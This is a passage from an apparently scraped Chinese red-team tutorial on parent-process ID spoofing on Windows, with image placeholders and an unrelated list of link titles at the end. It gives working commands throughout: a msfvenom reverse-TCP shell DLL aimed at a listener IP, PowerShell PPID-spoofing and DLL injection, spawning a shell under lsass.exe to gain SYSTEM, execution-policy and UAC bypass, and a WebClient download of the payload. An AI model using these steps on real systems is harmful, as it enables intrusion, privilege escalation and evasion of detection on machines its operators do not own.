

在受感染端,使用tasklist /v查看进程运行详情 。

文章插图

在列表中,可以看到explorer.exe进程以test身份在进程ID 1624上运行 。



然后运行生成的shell.exe,并附属在explorer.exe的PID下

文章插图

文章插图



监听端收到的shell便是explorer.exe进程用户的权限

文章插图

如果利用具有system权限的进程,即可进行提权 。

文章插图

文章插图

方法二(使用Powershell DLL注入进行PID欺骗)



【T1134 红队技术-父进程欺骗】F-Secure 实验室利用 powershell 创建了替代上述Didier 二进制文件的方案 。它也可以用于父进程欺骗,与上述方法不同之处在于,可以将带有注入的DLL的子进程派生为子进程,功能更强大 。代码可以在这里下载***/countercept/ppid-spoofing,首先在受害者机器上查看进程ID,这里我们选择 Powershell 的 PID 24092 作为父进程ID 。

文章插图

利用msfvenmon生成要注入的DLL



msfvenom -p windows/x64/shell_reverse_tcp exitfunc=thread LHOST=172.27.115.207 LPORT=7777 -f dll > shell.dll[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload[-] No arch selected, selecting arch: x64 from the payloadNo encoder specified, outputting raw payloadPayload size: 460 bytesFinal size of dll file: 8704 bytes然后进行注入:Import-Module .\PPID-Spoof.ps1PPID-Spoof -ppid 24092 -spawnto "C:\Windows\System32\notepad.exe" -dllpath .\shell.dll

文章插图



文章插图

可以看到注入的DLL在Notepad.exe中加载执行了 。



文章插图

通过这种方式,PPID 24092上的powershell.exe进程派生了一个带有插入代码(由DLL提供)的notepad.exe 。

方法三(使用Powershell 脚本入进行PID欺骗)



Decoder-it 根据 Didier Stevens 提供的指南开发了一个 powershell 脚本,使用了 CreateProcessFromParent() 方法,可以在此处找到的psgetsystem脚本:***/decoder-it/psgetsystem.git,可用于通过PID欺骗派生子进程 。首先我们查看所需进程的 PID 。这里以lsass.exe为例

文章插图

然后执行如下命令:



powershell -ep bypassImport-Module .\psgetsys.ps1[MyProcess]::CreateProcessFromParent(520,".\shell.exe","")

文章插图



如果报错,可能是UAC的问题,需要先绕过UAC,或者是权限过低,需要提权 。

绕过UAC脚本可以在这里找到:***/samratashok/nishang/tree/master/Escalation

文章插图

然后下载所需的文件,然后执行命令

$client=new-object System.Net.WebClient $client.DownloadFile("http://<url>/psgetsys.ps1",".\psgetsys.ps1")$client.DownloadFile("http://<url>/shell.exe",".\shell.exe")Import-Module .\psgetsys.ps1[MyProcess]::CreateProcessFromParent(520,".\shell.exe","")

推荐阅读

-

-

-

-

-

-

-

-

-

-

- 六级听力选项规律 六级听力怎么提高

- win7系统残留文件无法删除如何解决|win7系统残留文件删不掉的解决方法

- 怎么在win10上玩xbox游戏 xbox怎么玩

- anki记忆方法步骤 anki怎么用

- 手机副卡要月租费吗 移动副卡怎么收费

- 恒大地产公司怎么样 恒大地产怎么样

- win7怎么进入注册表|win7注册表编辑器在哪里打开

- psgif动态图制作步骤 ps怎么做gif

- win7动态主题壁纸如何设置?win7桌面换动态主题壁纸的方法